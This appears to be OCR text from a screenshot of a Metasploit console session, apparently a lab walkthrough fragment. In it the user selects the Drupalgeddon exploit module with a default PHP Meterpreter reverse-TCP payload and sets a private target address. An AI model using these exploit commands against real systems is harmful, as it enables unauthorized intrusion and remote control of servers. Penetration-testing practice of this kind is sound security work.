 msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show missing
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.2.130
rhosts ⇒ 192.168.2.130